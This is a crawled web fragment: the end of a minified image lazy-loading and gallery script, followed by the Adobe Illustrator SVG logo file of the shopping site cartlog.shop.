n=t.replace(".jpg",".jpg_.webp");e.setAttribute("data-src",n)}})),document.querySelectorAll(".tiled_more").forEach((function(e){e.addEventListener("click",(()=>{e.parentElement.style.display="none",document.querySelectorAll(".tiled_gallery_2_other_cont").forEach((function(e){e.style.display="block"}))}))})),document.body.classList.contains("js-items-lazy-load")&&(ttlazy("data-src"),ttlazy("data-srcset","srcset"))})),document.addEventListener("DOMContentLoaded",(function(){ttdropdown(".ttdropdown")}));


--- FILE ---
content_type: image/svg+xml
request_url: https://cartlog.shop/wp-content/uploads/2022/02/logoheader-variosly-02.svg
body_size: 7660
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.3.0, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd" [
	<!ENTITY ns_extend "http://ns.adobe.com/Extensibility/1.0/">
	<!ENTITY ns_ai "http://ns.adobe.com/AdobeIllustrator/10.0/">
	<!ENTITY ns_graphs "http://ns.adobe.com/Graphs/1.0/">
	<!ENTITY ns_vars "http://ns.adobe.com/Variables/1.0/">
	<!ENTITY ns_imrep "http://ns.adobe.com/ImageReplacement/1.0/">
	<!ENTITY ns_sfw "http://ns.adobe.com/SaveForWeb/1.0/">
	<!ENTITY ns_custom "http://ns.adobe.com/GenericCustomNamespace/1.0/">
	<!ENTITY ns_adobe_xpath "http://ns.adobe.com/XPath/1.0/">
]>
<svg version="1.1" xmlns:x="&ns_extend;" xmlns:i="&ns_ai;" xmlns:graph="&ns_graphs;"
	 xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 226.5 54"
	 enable-background="new 0 0 226.5 54" xml:space="preserve">
<metadata>
	<sfw  xmlns="&ns_sfw;">
		<slices></slices>
		<sliceSourceBounds  bottomLeftOrigin="true" height="16383" width="16425.521" x="-8091" y="-8211"></sliceSourceBounds>
		<optimizationSettings>
			<targetSettings  fileFormat="JPEGFormat" targetSettingsID="0">
				
					<JPEGFormat  blurAmount="0" embedICCProfile="false" matteColor="#FFFFFF" noMatteColor="false" optimized="true" progressive="true" quality="60">
					</JPEGFormat>
			</targetSettings>
		</optimizationSettings>
	</sfw>
</metadata>
<g id="Слой_2">
</g>
<g id="Слой_1">
</g>
<g id="Слой_3">
	<g>
		<g>
			<g>
				<path fill="#DB7A1F" d="M58.456,38.795H25.949c-0.768,0-1.536-0.768-1.536-1.536c0-0.768,0.768-1.536,1.536-1.536h31.227
					l1.024-4.607H24.158c-0.768,0-1.28-0.512-1.536-1.28l-1.792-7.935c0-0.512,0-1.024,0.256-1.28
					c0.256-0.256,0.768-0.512,1.28-0.512h38.137l1.024-4.607H20.574c-0.512,0-0.768-0.256-1.024-0.512l-7.423-7.423
					c-0.768-0.768-1.792-0.768-2.56,0s-0.768,1.792,0,2.56c0.512,0.512,0.512,1.536,0,2.304c-0.512,0.512-1.536,0.512-2.304,0
					c-1.024-1.024-1.536-2.304-1.536-3.583s0.512-2.56,1.536-3.583s2.304-1.536,3.583-1.536s2.56,0.512,3.583,1.536l6.911,6.911
					h42.233c0.512,0,1.024,0.256,1.28,0.512c0.256,0.256,0.512,0.768,0.256,1.28l-1.792,7.935c-0.256,0.768-0.768,1.28-1.536,1.28
					H24.414l1.024,4.607h34.554c0.512,0,1.024,0.256,1.28,0.512c0.256,0.256,0.512,0.768,0.256,1.28l-1.792,7.935
					C59.735,38.283,59.224,38.795,58.456,38.795z"/>
			</g>
		</g>
		<g>
			<g>
				<path fill="#DB7A1F" d="M33.628,50.569c-2.56,0-4.351-2.048-4.351-4.351c0-2.303,2.048-4.351,4.351-4.351
					s4.351,2.048,4.351,4.351C37.979,48.521,35.932,50.569,33.628,50.569z M33.628,44.426c-1.024,0-1.792,0.768-1.792,1.792
					c0,1.024,0.768,1.792,1.792,1.792c1.024,0,1.792-0.768,1.792-1.792C35.42,45.194,34.652,44.426,33.628,44.426z"/>
			</g>
			<g>
				<path fill="#DB7A1F" d="M52.313,50.569c-2.56,0-4.351-2.048-4.351-4.351c0-2.303,2.048-4.351,4.351-4.351
					s4.351,2.048,4.351,4.351C56.664,48.521,54.872,50.569,52.313,50.569z M52.313,44.426c-1.024,0-1.792,0.768-1.792,1.792
					c0,1.024,0.768,1.792,1.792,1.792c1.024,0,1.792-0.768,1.792-1.792C54.105,45.194,53.337,44.426,52.313,44.426z"/>
			</g>
		</g>
	</g>
	<g>
		<path d="M83.594,43.082c-2.149,0-4.072-0.549-5.768-1.644s-3.034-2.528-4.014-4.298c-0.98-1.769-1.469-3.676-1.469-5.721
			c0-2.212,0.522-4.192,1.564-5.941c1.043-1.749,2.423-3.133,4.14-4.155s3.566-1.533,5.546-1.533c1.454,0,2.808,0.269,4.061,0.806
			c1.253,0.537,2.513,1.354,3.777,2.449l-1.738,1.518c-1.812-1.644-3.846-2.466-6.1-2.466c-1.728,0-3.266,0.426-4.614,1.279
			c-1.348,0.853-2.413,1.991-3.192,3.413c-0.78,1.422-1.17,2.977-1.17,4.662c0,2.551,0.864,4.741,2.592,6.574
			c1.727,1.833,3.856,2.75,6.384,2.75c1.285,0,2.439-0.231,3.461-0.695c1.021-0.464,2.07-1.212,3.145-2.244l1.707,1.516
			c-1.285,1.264-2.592,2.202-3.919,2.812C86.659,42.777,85.195,43.082,83.594,43.082z"/>
		<path d="M112.798,42.798h-2.371v-2.371c-0.548,0.675-1.416,1.238-2.607,1.691c-1.191,0.453-2.449,0.68-3.777,0.68
			c-1.475,0-2.913-0.338-4.314-1.011c-1.402-0.674-2.555-1.691-3.46-3.05c-0.907-1.36-1.36-3.082-1.36-5.169
			c0-2.128,0.475-3.876,1.422-5.246c0.948-1.369,2.154-2.38,3.619-3.034c1.465-0.653,2.934-0.98,4.41-0.98
			c1.264,0,2.475,0.211,3.634,0.633c0.949,0.379,1.76,0.864,2.434,1.454c0-1.475-0.58-2.571-1.737-3.287
			c-1.075-0.653-2.393-0.98-3.952-0.98c-2.487,0-4.73,0.811-6.732,2.434l-1.548-1.802l0.507-0.347c2.19-1.707,4.772-2.56,7.742-2.56
			c2.066,0,3.892,0.516,5.483,1.548c1.591,1.033,2.461,2.571,2.609,4.613V42.798z M104.043,40.554c1.623,0,3.06-0.507,4.314-1.518
			c1.253-1.011,1.944-2.539,2.07-4.583v-2.718c-0.062-1.2-0.516-2.338-1.358-3.413c-1.202-1.138-2.771-1.707-4.709-1.707
			c-1.159,0-2.282,0.233-3.366,0.695c-1.086,0.464-1.976,1.202-2.671,2.213c-0.695,1.011-1.043,2.359-1.043,4.044
			c0,1.58,0.327,2.887,0.981,3.92c0.653,1.033,1.495,1.801,2.528,2.307C101.819,40.3,102.905,40.554,104.043,40.554z"/>
		<path d="M134.098,43.24c-2.275-0.907-4.187-2.066-5.737-3.477c-1.548-1.412-2.723-2.703-3.523-3.871
			c-0.802-1.17-1.234-1.839-1.296-2.008c-0.169-0.316-0.464-0.958-0.885-1.927h3.065l0.853-0.064c0.4,0,0.885-0.105,1.454-0.316
			c0.569-0.21,1.107-0.569,1.612-1.074c0.59-0.653,0.885-1.591,0.885-2.812c0-1.77-0.432-3.051-1.296-3.841
			c-0.864-0.789-2.012-1.185-3.445-1.185l-6.005-0.032l-0.032,20.165h-2.275l0.032-22.63c4.489,0,7.301,0.011,8.439,0.032h0.727
			c0.505,0.021,1.159,0.186,1.959,0.49c0.8,0.306,1.591,0.838,2.371,1.596c1.2,1.413,1.801,3.225,1.801,5.436
			c0,1.434-0.295,2.639-0.885,3.62c-0.59,0.98-1.358,1.728-2.307,2.244c-0.948,0.516-1.97,0.785-3.065,0.806
			c0.443,0.738,1.305,1.758,2.592,3.065c1.284,1.307,2.939,2.423,4.962,3.351V43.24z"/>
		<path d="M144.434,42.986h-2.275V22.569h-6.668v-2.275h15.614v2.275h-6.67V42.986z"/>
		<path d="M166.904,42.798h-12.641V20.105h2.275V40.49h10.366V42.798z"/>
		<path d="M179.864,43.114c-2.044,0-3.929-0.522-5.657-1.565c-1.728-1.043-3.114-2.449-4.157-4.219
			c-1.042-1.77-1.564-3.73-1.564-5.879c0-2.233,0.532-4.224,1.596-5.973c1.065-1.749,2.46-3.133,4.187-4.155
			c1.728-1.022,3.593-1.533,5.594-1.533c2.171,0,4.114,0.537,5.832,1.612c1.717,1.074,3.076,2.496,4.076,4.267
			c1.001,1.769,1.501,3.698,1.501,5.783c0,2.213-0.526,4.2-1.58,5.958c-1.053,1.76-2.449,3.15-4.187,4.172
			C183.767,42.603,181.887,43.114,179.864,43.114z M179.864,40.807c1.749,0,3.298-0.432,4.647-1.296
			c1.348-0.864,2.422-1.991,3.223-3.383c0.8-1.39,1.202-2.949,1.202-4.677c0-2.571-0.864-4.767-2.592-6.589
			c-1.728-1.822-3.888-2.733-6.48-2.733c-1.79,0-3.366,0.437-4.724,1.311c-1.36,0.875-2.418,2.023-3.176,3.445
			c-0.759,1.422-1.138,2.945-1.138,4.566c0,1.687,0.4,3.24,1.2,4.662c0.8,1.422,1.88,2.56,3.24,3.413
			C176.624,40.379,178.157,40.807,179.864,40.807z"/>
		<path d="M205.685,43.114c-2.149,0-4.072-0.543-5.768-1.629c-1.696-1.085-3.041-2.517-4.029-4.297
			c-0.992-1.781-1.486-3.693-1.486-5.737c0-2.212,0.522-4.198,1.564-5.958c1.043-1.758,2.423-3.149,4.14-4.171
			c1.717-1.022,3.577-1.533,5.579-1.533c2.359,0,4.457,0.669,6.29,2.006c1.833,1.339,3.266,3.22,4.298,5.642l-2.087,0.949
			c-0.864-2.023-2.002-3.576-3.413-4.662c-1.412-1.085-3.107-1.628-5.088-1.628c-1.707,0-3.24,0.421-4.598,1.264
			c-1.36,0.843-2.434,1.976-3.225,3.398c-0.789,1.422-1.185,2.986-1.185,4.692c0,2.592,0.875,4.799,2.624,6.621
			c1.748,1.824,3.876,2.735,6.384,2.735c2.085,0,3.877-0.595,5.372-1.786c1.497-1.191,2.517-2.671,3.066-4.441h-9.04v-2.306H217
			c-0.254,1.369-0.538,2.517-0.853,3.444c-0.316,0.928-0.823,1.865-1.518,2.814c-1.033,1.369-2.318,2.476-3.856,3.317
			C209.235,42.691,207.539,43.114,205.685,43.114z"/>
	</g>
</g>
</svg>
